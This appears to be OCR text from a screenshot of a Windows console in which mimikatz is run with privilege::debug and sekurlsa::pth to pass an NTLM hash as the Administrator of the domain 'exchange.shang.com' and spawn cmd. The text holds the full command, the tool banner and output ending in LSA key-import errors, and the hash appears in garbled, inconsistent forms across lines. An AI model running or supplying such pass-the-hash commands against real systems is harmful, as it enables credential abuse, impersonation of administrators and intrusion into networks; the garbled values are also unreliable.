 C:\x65>mimikatz.exe privilege::debug "sekurlsa::pth /user:Administrator /domain:exchange.shang.com /ntlm:cf84b71f
155e33a5947d953a6 /run:cmd" exit
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:exchange.shang.com /ntlm:cf84b71fef0c78c155e33
3a6 /run:cmd
user    : Administrator
domain  : exchange.shang.com
program : cmd
impers. : no
NTLM    : cf84b71fef0c78c155e33a5947d953a6
|  PID  700
|  TID  8068
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEMORY_TYPE_PROCESS
mimikatz(commandline) # exit
Bye!